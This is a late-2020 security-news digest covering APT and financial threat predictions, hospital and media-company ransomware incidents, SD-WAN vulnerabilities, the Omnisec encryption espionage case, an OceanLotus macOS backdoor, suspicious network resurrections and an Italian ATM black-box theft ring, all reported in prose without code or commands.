
Articles 2020 November - January February March April May June July August September October November December
Advanced Threat predictions for 2021
30.11.20 Cyber Securelist
Trying to make predictions about the future is a tricky business. However, while we don’t have a crystal ball that can reveal the future, we can try to make educated guesses using the trends that we have observed over the last 12 months to identify areas that attackers are likely to seek to exploit in the near future.
Let’s start by reflecting on our predictions for 2020.
The next level of false flag attacks
This year, we haven’t seen anything as dramatic as the forging of a malicious module to make it look like the work of another threat actor, as was the case with Olympic Destroyer. However, the use of false flags has undoubtedly become an established method used by APT groups to try to deflect attention away from their activities. Notable examples this year include the campaigns of MontysThree and DeathStalker. Interestingly, in the DeathStalker case, the actor incorporated certificate metadata from the infamous Sofacy in their infrastructure, trading covertness for the chance of having their operation falsely attributed.
From ransomware to targeted ransomware
Last year, we highlighted the shift towards targeted ransomware and predicted that attackers would use more aggressive methods to extort money from their victims. This year, hardly a week has gone by without news of an attempt to extort money from large organizations, including recent attacks on a number of US hospitals. We’ve also seen the emergence of ‘brokers’ who offer to negotiate with the attackers, to try to reduce the cost of the ransom fee. Some attackers seem to apply greater pressure by stealing data before encrypting it and threatening to publish it; and in a recent incident, affecting a large psychotherapy practice, the attackers posted sensitive data of patients.
New online banking and payments attack vectors
We haven’t seen any dramatic attacks on payment systems this year. Nevertheless, financial institutions continue to be targeted by specialist cybercrime groups such as FIN7, CobaltGroup, Silence and Magecart, as well as APT threat actors such as Lazarus.
More infrastructure attacks and attacks against non-PC targets
APT threat actors have not confined their activities to Windows, as illustrated by the extension of Lazarus’s MATA framework, the development of Turla’s Penquin_x64 backdoor and the targeting of European supercomputing centers in May. We also saw the use of multiplatform, multi-architecture tools such as Termite and Earthworm in operation TunnelSnake. These tools are capable of creating tunnels, transferring data and spawning remote shells on the targeted machines, supporting x86, x64, MIPS(ES), SH-4, PowerPC, SPARC and M68k. On top of this, we also discovered the framework we dubbed MosaicRegressor, which includes a compromised UEFI firmware image designed to drop malware onto infected computers.
Increased attacks in regions that lie along the trade routes between Asia and Europe
In 2020, we observed several APT threat actors target countries that had previously drawn less attention. We saw various malware used by Chinese-speaking actors used against government targets in Kuwait, Ethiopia, Algeria, Myanmar and the Middle East. We also observed StrongPity deploying a new, improved version of their main implant called StrongPity4. In 2020 we found victims infected with StrongPity4 outside Turkey, located in the Middle East.
Increasing sophistication of attack methods
In addition to the UEFI malware mentioned above, we have also seen the use of legitimate cloud services (YouTube, Google Docs, Dropbox, Firebase) as part of the attack infrastructure (either geo-fencing attacks or hosting malware and used for C2 communications).
A further change of focus towards mobile attacks
This is apparent from the reports we have published this year. From year to year we have seen more and more APT actors develop tools to target mobile devices. Threat actors this year included OceanLotus, the threat actor behind TwoSail Junk, as well as Transparent Tribe, OrigamiElephant and many others.
The abuse of personal information: from deep fakes to DNA leaks
Leaked/stolen personal information is being used more than ever before in up-close and personal attacks. Threat actors are less afraid than ever to engage in active ongoing communications with their victims, as part of their spear-phishing operations, in their efforts to compromise target systems. We have seen this, for example, in Lazarus’s ThreatNeedle activities and in DeathStalker’s efforts to pressure victims into enabling macros. Criminals have used AI software to mimic the voice of a senior executive, tricking a manager into transferring more than £240,000 into a bank account controlled by fraudsters; and governments and law enforcement agencies have used facial recognition software for surveillance.
Turning our attention to the future, these are some of the developments that we think will take center stage in the year ahead, based on the trends we have observed this year.
APT threat actors will buy initial network access from cybercriminals
In the last year, we have observed many targeted ransomware attacks using generic malware, such as Trickbot, to gain a foothold in target networks. We have also observed connections between targeted ransomware attacks and well-established underground networks like Genesis that typically trade in stolen credentials. We believe APT actors will start using the same method to compromise their targets. Organizations should pay increased attention to generic malware and perform basic incident response activities on each compromised computer to ensure generic malware has not been used deploy sophisticated threats.
More countries using legal indictments as part of their cyberstrategy
Some years ago we predicted that governments would resort to “naming and shaming”, to draw attention to the activities of hostile APT groups. We have seen several cases of this over the last 12 months. We think that US Cyber Command’s “persistent engagement” strategy will begin to bear fruit in the coming year and lead other states to follow suit, not least as “tit for tat” retaliation to US indictments. Persistent engagement involves publicly releasing reports about adversary tools and activities. US Cyber Command has argued that warfare in cyberspace is of a fundamentally different nature, and requires full-time engagement with adversaries to disrupt their operations. One of the ways they do so is by providing indicators that the threat intelligence community can use to bootstrap new investigations – in a sense, it is a way of orienting private research through intelligence declassification.
Tools “burned” in this way become harder to use for the attackers, and can undermine past campaigns that might otherwise have stayed under the radar. Faced with this new threat, adversaries planning attacks must factor in additional costs (the heightened possibility of losing tools or these tools being exposed) in their risk/gain calculus.
Exposing toolsets of APT groups is nothing new: successive leaks by Shadow Brokers provide a striking example. However, it is the first time it has been done in an official capacity through state agencies. While quantifying the effects of deterrence is impossible, especially without access to diplomatic channels where such matters are discussed, we believe that more countries will follow this strategy in 2021. First, states traditionally aligned with the US may start replicating the process, and then, later on, the targets of such disclosures could follow suit as a form of retaliation.
More Silicon Valley companies will take action against zero-day brokers
Until recently, zero-day brokers have traded exploits for well-known commercial products; and big companies such as Microsoft, Google, Facebook and others have seemingly paid little attention to the trade. However, in the last year or so, there have been high-profile cases where accounts were allegedly compromised using WhatsApp vulnerabilities – including Jeff Bezos and Jamal Khashoggi. In October 2019, WhatsApp filed a lawsuit accusing Israel-based NSO Group of having exploited a vulnerability in its software; and that the technology sold by NSO was used to target more than 1,400 of its customers in 20 different countries, including human rights activists, journalists and others. A US judge subsequently ruled that the lawsuit could proceed. The outcome of the case could have far-reaching consequences, not least of which could be to lead other firms to take legal action against companies that deal in zero-day exploits. We think that mounting public pressure, and the risk of reputation damage, may lead other companies to follow WhatsApp’s lead and take action against zero-day brokers, to demonstrate to their customers that they are seeking to protect them.
Increased targeting of network appliances
With the trend towards overall improvement of organizational security, we think that actors will focus more on exploiting vulnerabilities in network appliances such as VPN gateways. We’re already starting to see this happen – see here, here and here for further details. This goes hand-in-hand with the shift towards working from home, requiring more companies to rely on a VPN setup in their business. The increased focus on remote working, and reliance on VPNs, opens up another potential attack vector: the harvesting of user credentials through real-world social engineering approaches such as “vishing” to obtain access to corporate VPNs. In some cases, this might allow the attacker to even accomplish their espionage goals without deploying malware in the victim’s environment.
The emergence of 5G vulnerabilities
5G has attracted a lot of attention this year, with the US exerting a lot of pressure on friendly states to discourage them from buying Huawei products. In many countries, there were also numerous scare stories about possible health risks, etc. This focus on 5G security means that researchers, both public and private, are definitely looking at the products of Huawei and others, for signs of implementation problems, crypto flaws and even backdoors. Any such flaws will certainly receive massive media attention. As usage of 5G increases, and more devices become dependent on the connectivity it provides, attackers will have a greater incentive to look for vulnerabilities that they can exploit.
Demanding money “with menaces”
We have seen several changes and refinements in the tactics used by ransomware gangs over the years. Most notably, attacks have evolved from random, speculative attacks distributed to a large number of potential victims, to highly targeted attacks that demand a considerably greater payout from a single victim at a time. The victims are carefully selected, based on their ability to pay, their reliance on the data encrypted and the wider impact an attack will have. And no sector is considered off limits, notwithstanding the promises ransomware gangs made not to target hospitals. The delivery method is also customized to fit the targeted organization, as we have seen with attacks on medical centers and hospitals throughout the year.
We have also seen ransomware gangs seeking to obtain greater leverage by threatening to publish stolen data if a company fails to pay the ransom demanded by the attackers. This trend is likely to develop further as ransomware gangs seek to maximize their return on investment.
The ransomware problem has become so prevalent that the OFAC (Office of Foreign Assets Control) released instructions for victims and clarified that paying ransoms could constitute a breach of international sanctions. We interpret this announcement as the beginning of a wider crackdown on the cybercrime world by US authorities.
This year, the Maze and Sodinokibi gangs both pioneered an “affiliate” model involving collaboration between groups. Nevertheless, the ransomware eco-system remains very diverse. It’s possible that in the future we will see a concentration of major ransomware players who will start to focus their activities and obtain APT-like capabilities. However, for some time to come, smaller gangs will continue to adopt the established approach that relies on piggybacking botnets and sourcing third-party ransomware.
More disruptive attacks
More and more aspects of our lives are becoming dependent on technology and connectivity to the internet. As a result, we present a much wider attack surface than ever before. It’s likely, therefore, that we will see more disruptive attacks in the future. On the one hand, this disruption could be the result of a directed, orchestrated attack, designed to affect critical infrastructure. On the other hand, it could be collateral damage that occurs as a side-effect of a large-volume ransomware attack targeting organizations that we use in our day-to-day lives, such as educational institutions, supermarkets, postal services and public transportation.
Attackers will continue to exploit the COVID-19 pandemic
The world has been turned upside down by COVID-19, which has impacted nearly every aspect of our lives this year. Attackers of all kinds were quick to seize the opportunity to exploit the keen interest in this topic, including APT threat actors. As we have noted before, this did not mark a change in TTPs, but simply a persistent topic of interest that they could use as a social engineering lure. The pandemic will continue to affect our lives for some time to come; and threat actors will continue to exploit this to gain a foothold in target systems. During the last six months, there have been reports of APT groups targeting COVID-19 research centers. The UK National Cyber Security Centre (NCSC) stated that APT29 (aka the Dukes and Cozy Bear) targeted COVID-19 vaccine development. This will remain a target of strategic interest to them for as long as the pandemic lasts.

Cyberthreats to financial organizations in 2021
30.11.20 Cyber Securelist
It is hard to believe that a year has gone since our last article on financial attacks and our predictions for 2020. It has been a tough one, but first things first. Let us review the forecasts we made at the end of 2019 and see how accurate we were. Then we will go through the key events of 2020 relating to financial attacks. Finally, we need to make a forecast of financial attacks in 2021. So let us begin.
Analysis of forecasts for 2020
Attacks against Libra and TON/Gram: There is no short answer here; it is complicated. After all, Libra is yet to be released, therefore the prospects of attacks are still uncertain, and there is no room for cyberattacks either. The Gram project has simply been canceled.
Reselling bank access: Yes. Unfortunately, this is true. There is a whole market with plenty of offers to provide remote access to various banks around the globe. Usually, attackers exploit one or more vulnerabilities and then resell access to financially motivated threat actors including targeted ransomware operators.
Ransomware attacks against banks: Yes. That is another sad reality these days. Various targeted ransomware groups have attacked banks all around the world, for example, in Costa Rica, Chile and Seychelles. These three cases have been covered by the media. The Maze group is responsible for the attack in Costa Rica, while REvil (Sodinokibi) is behind the attack in Chile. Victims who pay up do not show up on the list of breached organizations. Nobody can be certain how many more banks have been hit by targeted ransomware attacks.
The return of custom tooling: Yes. As we predicted last year, some cybercriminals would invest in new trojans and exploits as a part of their custom tooling operations. That situation has become particularly pathetic with various vulnerabilities and exploitations of commercial VPN providers, and their appliances running on customer infrastructure. On a different note, we have also seen cybercriminals creating tiny tools for network reconnaissance and data harvesting.
Global expansion of mobile banking trojans: Yes, absolutely. Ginp, Ghimob, Anubis and Basbanke are just a few examples of the trend. By the way, Anubis source code has been leaked and published on the Internet. So, this is another cause of a global expansion of attacks against mobile banking systems.
Targeting investment apps: Yes, partially. The Ghimob family is a good example of that. If we consider cryptocurrency exchange apps as investment apps, then the answer is also a solid yes. However, the scale of these attacks has not been massive yet.
Magecarting 3.0: Yes. The expansion of Magecart has been impressive. You can find it everywhere. Today, it is also an umbrella for various groups that harvest payment cards. For example, the Lazarus threat actor is believed to have added digital payment-card skimming to its repertoire by using Magecart code.
Political instability leading to a spread of cybercrime: No, partially. The COVID-19 situation and lockdowns around the world prevented people from travelling freely. This is the key reason why this prediction did not materialize in full. However, global expansions took place via the Internet, taking advantage of poorly configured and exposed systems, for example, running on vulnerable or misconfigured RDP protocols and so on.
Key events of 2020
All sorts of financial cyberattacks linked to the impact of the COVID-19 crisis.
Companies became less secure due to hastily deployed remote work solutions. Some literally did not even have enough laptops to provide to their employees. They had to purchase whatever they found on the retail market, even if the machines did not comply with the security standards of the organization. At least, this kept the business running. However, those poorly configured machines had to connect to remote systems, something for which they were not prepared. Lack of employee training, default laptop configurations left unchanged and vulnerable remote access connections together made all sorts of attacks, including targeted ransomware, possible.
There is an increase in “red team” tools used once remote access to organizations has been established, for example, to dump passwords from the memory, to reconnoiter the victim’s network and to make lateral movements inside the network.
Expansion of Brazilian threat actors to the rest of the world.
The Brazilian cybercrime ecosystem used to be a regional player. This year, we have seen a few families expanding to other continents, targeting victims in Europe and elsewhere. We dubbed the first four families to do this (Guildma, Javali, Melcoz, Grandoreiro) “the Tétrade”. Others then followed: Amavaldo, Lampion and Bizarro. Speaking of mobile banking trojan threat actors, Ghimob is now targeting Latin America and Africa, while Basbanke is active in Portugal and Spain.
PoS and ATM malware.
The infamous Prilex has positioned itself as a MaaS bazar and recently implemented the replay attack. It is also moving to target PIN pad communications. In general, Prilex is positioning itself as a hacking group with a variety of skills in ATM malware, PoS malware, DDoS services, EMV software for cloning payment cards and other.
Some ATM malware families have evolved and now include RAT features. One of them is using dnscat2 to mask C2 communications and bypass traditional network detection mechanisms.
CESSO has become a type of MaaS and is now targeting Diebold, Wincor and NCR ATMs. It is designed to steal US dollars, euros, local Latin American currencies and others. The code suggests that the developer is a native speaker of Portuguese.
Targeted ransomware is the new normal and a part of financial organizations’ threat models.
Emboldened by success and excellent media coverage, threat actors behind targeted ransomware attacks have systematically increased the amounts they demand in exchange for not publishing stolen information. This point is important because it is not about data encryption any more, but about disclosing confidential information exfiltrated from the victim’s network. Due to payment card industry security and other regulations, leaks like this may result in significant financial losses.
Another key point regarding ransomware is that this year has seen it exploit the human factor as an initial infection vector. The story about an attempt to infect Tesla is a good example of this. When it comes to very high-profile targets, threat actors do not hesitate to spend time and resources to work within the MICE framework (Money, Ideology, Compromise and Ego) to get to victims’ networks.
Unfortunately, the ransomware story does not end there. The Lazarus group has tried its hand at the big game with the VHD ransomware family. This received attention, and other APT threat actors followed suit, MuddyWater among them.
Forecast for 2021
Before we proceed with our forecasts for 2021, it is important to state that most of the threats we have seen in 2020 will stay around for the next year. For example, targeted ransomware will remain relevant. Here is our list of new things to expect in the upcoming year, in no particular order:
The COVID-19 pandemic is likely to cause a massive wave of poverty, and that invariably translates into more people resorting to crime including cybercrime. We might see certain economies crashing and local currencies plummeting, which would make Bitcoin theft a lot more attractive. We should expect more fraud, targeting mostly BTC, due to this cryptocurrency being the most popular one.
MageCart attacks moving to the server side. We can see that the number of threat actors that rely on client-side attacks (JavaScript) is diminishing by the day. It is reasonable to believe that there will be a shift to the server side.
A re-integration and internalization of operations inside of the cybercrime ecosystem: the major players on the cybercrime market and those who made enough profit will rely on their own in-house development mostly, reducing outsourcing to boost their profits.
Advanced threat actors from countries placed under economic sanctions may rely more on ransomware imitating cybercriminals’ work. They may reuse already-available code or create their own campaigns from scratch.
With a great profit by ransomware groups, we should expect the use of 0-day exploits as well as N-days exploits in upcoming attacks. They will purchase both of these to expand even further the scale of attacks and boost their success, resulting in more profit.
Cracking down hard on the cybercrime world. In 2020, OFAC announced that they would supervise any payment to ransomware groups. Then US Cyber Command took down Trickbot temporarily ahead of the elections. There should be an expansion of the “persistent engagement” strategy to financial crime. There is also a possibility of economic sanctions against institutions, territories or even countries which show lack of resolve to combat cybercrime that originates on their territory.
With the special technical capabilities of monitoring, deanonymization and seizing of BTC accounts now in place, we should expect cybercriminals to switch to transit cryptocurrencies for charging victims. There is a reason to believe they might switch to other privacy-enhanced currencies, such as Monero, to use these first as a transition currency and then convert the funds to any other cryptocurrency of choice including BTC.
Extortion on the rise. One way or another, cybercriminals targeting financial assets will rely on extortion. If not ransomware, then DDoS or possibly both. This could be especially critical to companies that lose data, go through an exhausting data recovery process and then get knocked out of online operations.
Those are only a few of the things to expect in 2021. It is exciting to watch these times we live in. Who could have predicted one year ago that we would have to live through a pandemic for most of the year! We shall see when we get there.
University of Vermont Medical Center has yet to fully recover from October cyber attack
30.11.20 Attack Securityweek
The University of Vermont Medical Center has yet to fully recover from a cyber attack that crippled systems at the Burlington hospital.
In October, ransomware operators hit the Wyckoff Heights Medical Center in Brooklyn and the University of Vermont Health Network. The ransomware attack took place on October 28 and disrupted services at the UVM Medical Center and affiliated facilities.
The ransomware attack has caused variable impacts at each of its affiliates.
A month later, the University of Vermont Medical Center is continuing to recover from the cyber attack that paralyzed the systems at the Burlington hospital.
The hospital announced that only on Tuesday it had restored access to its main electronic records system at the hospital
“The restoration includes inpatient and ambulatory sites at the UVM Medical Center and ambulatory clinics at Central Vermont Medical Center in Berlin, Porter Medical Center in Middlebury and Champlain Valley Physicians Hospital in Plattsburgh, New York.” reported the Associated Press.
Unfortunately, the hospital’s IT staff is still working to restore access to its and the operations could take additional time to be completed.
At the time of this writing, the hospital officials excluded that threat actors have compromised any personal information about patients.
In October, the news of the attack comes a few hours after The FBI, the DHS’s Cybersecurity and Infrastructure Security Agency (CISA), and the Department of Health and Human Services (HHS) have issued a joint alert to warn hospitals and healthcare providers of imminent ransomware attacks from Russia.
This security advisory describes the tactics, techniques, and procedures (TTPs) associated with cyber criminals that could target organizations in the Healthcare and Public Health Sector (HPH) to infect systems with Ryuk ransomware.
At the time of the alert, the government agencies receive information about imminent attacks, threat actors are using the TrickBot botnet to deliver the infamous ransomware to the infected systems.
SD-WAN Product Vulnerabilities Allow Hackers to Steer Traffic, Shut Down Networks
30.11.20 Vulnerebility Securityweek
Researchers at cybersecurity consulting firm Realmode Labs have identified vulnerabilities in SD-WAN products from Silver Peak, Cisco, Citrix and VMware, including potentially serious flaws that can be exploited to steer traffic or completely shut down an organization’s network.
Realmode Labs has published four blog posts this month describing the vulnerabilities found by Ariel Tempelhof and Yaar Hahn in SD-WAN solutions from VMware, Cisco, Citrix and Silver Peak, which HP acquired earlier this year. Tempelhof told SecurityWeek that the details of the vulnerabilities were disclosed after each of the impacted vendors released patches within 90 days.
In Silver Peak’s Unity Orchestrator, the researchers discovered a total of three vulnerabilities, including an authentication bypass issue and two flaws that can be chained for remote code execution.
In Citrix’s SD-WAN Center, they identified two authentication bypass bugs — one of them impacted the CakePHP web framework — and two shell injections, which also could have been exploited for remote code execution.
In Cisco’s SD-WAN (Viptela) vManage network management system they found four vulnerabilities, including two directory traversal issues that resulted in SSH key extraction, as well as a shell injection vulnerability and a privilege escalation bug, which also led to remote code execution.
The security holes found in VMware’s SD-WAN (VeloCloud) Orchestrator product can also allow remote code execution. The list includes a backdoor, path traversal, SQL injection, and file inclusion weaknesses.
“For each vendor we studied the central management unit of their SD-WAN topology,” Tempelhof explained. “Gaining unrestricted access to this allows the attacker to set the way traffic is being routed in the international network of the company. This may lead to traffic steering or even complete shutdown of the company's network.”
He pointed out that all of the analyzed products were developed by relatively small companies — ones that were not security-focused — that have been acquired by major organizations.
“Big software companies bought those startups and put their stamp on it,” Tempelhof said. “We're wondering what was the security assessment due diligence during this transition (if any) and what should they've done better in the process.”
Report Claims CIA Controlled Second Swiss Encryption Firm
30.11.20 BigBrothers Securityweek
Swiss politicians have voiced outrage and demanded an investigation after revelations that a second Swiss encryption company was allegedly used by the CIA and its German counterpart to spy on governments worldwide.
"How can such a thing happen in a country that claims to be neutral like Switzerland?" co-head of Switzerland's Socialist Party, Cedric Wermuth, asked in an interview with Swiss public broadcaster SRF late Thursday.
He called for a parliamentary inquiry after an SRF investigation broadcast on Wednesday found that a second Swiss encryption firm had been part of a spectacular espionage scheme orchestrated by US and German intelligence services.
A first investigation had revealed back in February an elaborate, decades-long set-up, in which the CIA and its German counterpart creamed off the top-secret communications of governments through their hidden control of a Swiss encryption company called Crypto.
SRF's report this week found that a second but smaller Swiss encryption firm, Omnisec, had been used in the same way.
That company, which was split off from Swiss cryptographic equipment maker Gretag in 1987, sold voice, fax and data encryption equipment to governments around the world until it halted operations two years ago.
SRF's investigative programme Rundschau concluded that, like Crypto, Omnisec had sold manipulated equipment to foreign governments and armies.
Omnisec meanwhile also sold its faulty OC-500 series devices to several federal agencies in Switzerland, including its own intelligence agencies, as well as to Switzerland's largest bank, UBS, and other private companies in the country, the SRF investigation showed.
- Espionage within Switzerland? -
The findings unleashed fresh outrage in Switzerland, which is still reeling from the Crypto revelations.
"This shows that the problem is broader than just one company and we still have no answers on the political responsibility aspect," Wermuth said.
Hans-Peter Portman, a parliamentarian with the Liberal Party, agreed, saying he was particularly concerned to learn "Swiss businesses are likely implicated and possibly affected."
"This raises the question of espionage even within the country," he told SRF.
An investigation by the Swiss parliament's Control Delegation into the Crypto case concluded earlier this month that Switzerland's own intelligence service had benefitted from the information gathered by its foreign counterparts through the encryption firm.
According to the revelations in February by SRF, the Washington Post and German broadcaster ZDF, Crypto served for decades as a Trojan horse to spy on governments worldwide.
The company supplied devices for encoded communications to some 120 countries from after World War II to the beginning of this century, including to Iran, South American governments, India and Pakistan.
Unknown to those governments, Crypto was secretly acquired in 1970 by the US Central Intelligence Agency together with the then West Germany's BND Federal Intelligence Service.
Together they rigged Crypto's equipment to be able to easily break the codes and read the government customers' messages.
Citing a classified internal CIA history of what was originally called operation "Thesaurus" and later "Rubicon," the reports said that in the 1980s the harvest from the Crypto machines supplied roughly 40 percent of all the foreign communications US code-breakers processed for intelligence.
Vietnam-Linked Cyberspies Use New macOS Backdoor in Attacks
30.11.20 BigBrothers Securityweek
Trend Micro’s security researchers have identified a new macOS backdoor that they believe is used by the Vietnamese threat actor OceanLotus.
Also referred to as APT-C-00 and APT32, and believed to be well-resourced and determined, OceanLotus has been observed mainly targeting government and corporate entities in Southeast Asia. Earlier this year, the group engaged in COVID-19 espionage attacks targeting China.
Compared to previous malware variants associated with OceanLotus, the newly discovered sample shows similarities in dynamic behavior and code, clearly suggesting a link to the threat actor.
A document used in the campaign features a Vietnamese name, which has led researchers to believe that users from Vietnam have been targeted with the new malware.
The observed sample masquerades as a Word document but it is an app bundled in a ZIP archive, which features special characters in its name, in an attempt to evade detection.
The app bundle, Trend Micro explains, is seen by the operating system as an unsupported directory type, meaning that the 'open' command is used to execute it.
Within the app bundle, the security researchers discovered two files, namely a shell script that performs multiple malicious routines, and a Word file that is displayed during execution.
The shell script is responsible for deleting the file quarantine attribute for the files in the bundle and for removing the file quarantine attribute of files in the system, copying the Word document to a temp directory and opening it, extracting the second-stage binary and changing its access permissions, then deleting the malware app bundle and the Word document from the system.
As for the second stage payload, it is responsible for dropping a third-stage payload, creating persistence, changing the timestamp of the sample using the touch command, and deleting itself.
Featuring encrypted strings, the third-stage payload contains two main functions, for collecting and sending operating system information to the command and control (C&C) servers, for receiving additional communication information, and for performing backdoor activities.
Similar to older OceanLotus samples, the backdoor can perform various operations based on received commands: get file size, fetch and run file, remove/download/upload file, exit, run commands in the terminal, and get configuration information.
Trend Micro, which also analyzed some of the C&C domains used by the new sample, recommends that all organizations train employees to refrain from clicking on links or downloading attachments coming from suspicious sources, keeping operating systems and applications updated, and employing security solutions to stay protected.
Media Production Giant Banijay Hit by Ransomware
30.11.20 Ransomware Securityweek
Banijay, one of the world’s largest media production and distribution companies, last week disclosed a cybersecurity incident that resulted in the theft of sensitive information.
A global production giant was created earlier this year when France-based Banijay completed the acquisition of Endemol Shine for $2.2 billion from Disney and private equity group Apollo. Netherlands-based Endemol Shine is the company behind popular TV shows such as Big Brother, Survivor, Deal or No Deal, The Voice and MasterChef, as well as the Black Mirror and Peaky Blinders series. Banijay says it’s home to more than 120 production companies across over 20 countries.
In a notification posted last week, Banijay said the cyber incident impacted “pre-existing Endemol Shine Group and Endemol Shine International networks” in the UK and the Netherlands.
“The business has reason to believe certain personal data of current and ex-employees may have been compromised, as well as commercially sensitive information,” the company said.
Banijay has launched an investigation and it has informed local authorities in the UK and the Netherlands about the incident. It has also promised to contact impacted individuals.
A cybercrime group that uses a piece of ransomware named DoppelPaymer (DopplePaymer) has taken credit for the attack. On the DoppelPaymer leak website, the hackers reference the Endemol Shine UK site and they have posted four files allegedly stolen from the company, including two Word documents and two PowerPoint presentations. The leaked files are related to compliance and they do not appear to include any sensitive information.

The file-encrypting ransomware DoppelPaymer emerged in the summer of 2019 and in February 2020 its operators launched a leak website where they have been publishing data stolen from companies that don’t pay the ransom.
The leak website lists over 100 alleged victims, including Mexican state-owned oil company Petróleos Mexicanos (Pemex). The DoppelPaymer group is also said to be behind the recent attack on a German hospital that led to a delay in treatment, resulting in a person’s death.
Tens of Dormant North American Networks Suspiciously Resurrected at Once
30.11.20 BigBrothers Securityweek
More than fifty networks in the North American region suddenly burst to life after being dormant for a long period of time, Spamhaus reveals.
The Geneva-based international nonprofit organization is focused on tracking spam, phishing, malware, and botnets, and provides threat intelligence that can help filter spam and related threats.
Last week, the organization noticed that, within days, 52 dormant networks in the ARIN (North-America) area were resurrected concurrently, and that each of them has been announced by a different autonomous system number (ASN), also inactive for a significant period of time.
“In 48 cases, these are /20 networks amounting to 4096 IPv4 addresses, and in the remaining 4 cases, they are /19 networks with 8192 addresses,” Spamhaus explains.
The main issue, the organization explains, is that chances are almost zero for 52 organizations to suddenly come back online, all at once, although (a rare occurrence as well) some organizations might resurface after taking their network offline for a while.
Furthermore, Spamhaus could not establish a connection between these networks and the ASNs announcing them, except for the fact that they had been inactive for a long period of time.
“Traceroutes and pings indicate that they are all physically hosted in the New York City area, in the US,” the organization notes.
While investigating the incident, Spamhaus also discovered that the Border Gateway Protocol (BGP) paths that connect these networks to their hosting facility involve Ukrainian ASNs, and that these Ukrainian companies are connecting these networks to major backbones.
“Given the unlikelihood that these routes are legitimate, we have placed almost all of them on our DROP (Do not Route or Peer) list, until their owners clarify the situation,” the organization notes.
The company has published full details on these networks, as well as information on associated resources and their Spamhaus Block List (SBL) IDs.
While some of the routes had been withdrawn shortly after resurrection, many were still up and running toward the end of the week.
Crooks stole 800,000€ from ATMs in Italy with Black Box attack
30.11.20 Hacking Securityaffairs
A cyber criminal organization has stolen money from at least 35 Italian ATMs with a black box attack technique.
A criminal organization has stolen money from at least 35 ATMs and Post Office cash dispensers operated by Italian banks with a new black box attack technique.
The Carabinieri of Monza dismantled by the gang, the Italian law enforcement agency confirmed that the cybercrime organization stole about 800,000€ in just 7 months using #ATM Black Box attack.
The Italian Carabinieri identified 12 people, 6 have been already arrested, 3 are currently restricted in Poland, one has returned to Moldova before being stopped and 2 may no longer be on Italian territory.
According to local media, the gang had numerous logistical bases in the provinces of Milan, Monza, Bologna, Modena, Rome, Viterbo, Mantua, Vicenza and Parma.
Black box attacks are a type of jackpotting attack aimed at forcing an ATM to dispense the cash by sending a command through a “black box” device.
In this attack, a black box device, such as a mobile device or a Raspberry, is physically connected to the ATM and is used by the attackers to send commands to the machine.
The ATM black box attacks are quite popular in the cybercrime underground and several threat actors offer the hardware equipment and malware that could be used to compromise the ATMs.
Below the list of the compromised ATM:
UFF PP TT 12/07/2020 BELLUSCO
BANCA POPOLARE DI NOVARA 07/16/2020 CRODO
BPM 07/18/2020 WEEKLY
BPM 07/20/2020 MORAZZONE
UFF PP TT 03/08/2020 SANT’ILARIO D’ENZA
CASSA SAVINGS 04/08/2020 SAONARA
UFF PP TT 08/05/2020 CARUGATE
UFF PP TT 08/08/2020 PESSANO WITH BORNAGO
UFF PP TT 08/18/2020 SEVESO
UFF PP TT 08/19/2020 FAGNANO OLONA
BBPM 08/21/2020 COMO
BANCA INTESA 08/27/2020 GRONTARDO
BBPM 01/09/2020 BREMBATE DI ABOVE
UFF PP TT 01/09/2020 SIZIANO
UFF PP TT 02/09/2020 MELZO
UFF PP TT 09/04/2020 CARATE BRIANZA
UFF PP TT 07/09/2020 SENAGO
UFF PP TT 11/09/2020 BRESCIA
BPM 11/09/2020 PARMA
UFF PP TT 09/14/2020 BUSNAGO
BBPM 09/18/2020 ROZZANO
BBPM 09/18/2020 CARONNO PERTUSELLA
UFF PP TT 21/09/2020 GHEDI
BBPM 09/22/2020 CASARILE
BBPM 09/24/2020 MACHERIO
BBPM 09/30/2020 RESCALDINA
BBPM 09/30/2020 LIMENA
VOLKS 21/10/2020 VILLAVERLA
UNICREDIT 22/10/2020 GRISIGNANO DI ZOCCO
BANCO S. MARCO 10/28/2020 SPINEA
